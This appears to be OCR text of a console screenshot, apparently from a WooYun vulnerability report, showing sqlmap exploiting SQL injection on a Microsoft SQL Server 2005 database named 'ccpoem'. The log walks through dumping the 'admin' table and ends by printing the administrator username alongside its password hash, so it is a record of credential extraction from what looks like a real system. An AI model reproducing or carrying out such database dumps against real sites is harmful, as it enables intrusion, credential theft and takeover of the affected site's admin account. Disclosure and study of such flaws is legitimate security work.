 C:\Windows\system32\cmd.exe
back-end DBMS: Microsoft SQL Server 2005
[21:07:02] [INFO] fetching entries of column(s) 'tuz_super, tuz_super_pas' for t
able 'admin' in database 'ccpoem'
[21:07:02] [INFO] fetching number of column(s) 'tuz_super, tuz_super_pas' entrie
s for table 'admin' in database 'ccpoem'
[21:07:02] [INFO] resumed: 1
[21:07:02] [INFO] fetching number of distinct values for column 'tuz_super'
[21:07:02] [INFO] resumed: 1
[21:07:02] [INFO] using column 'tuz_super' as a pivot for retrieving row data
[21:07:02] [INFO] resumed: admin
[21:07:02] [INFO] resumed: 7f6609a8e3f19d59
[21:07:02] [INFO] analyzing table dump for possible password hashes
[21:07:02] [INFO] recognized possible password hashes in column 'tuz_super_pas'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: ccpoem
Table: admin
[1 entry]
+-----------+------------------+
¦ tuz_super ¦ tuz_super_pas    ¦
+-----------+------------------+
¦ admin     ¦ 7f6609a8e3f19d59 ¦
+-----------+------------------+
www.wooyun.org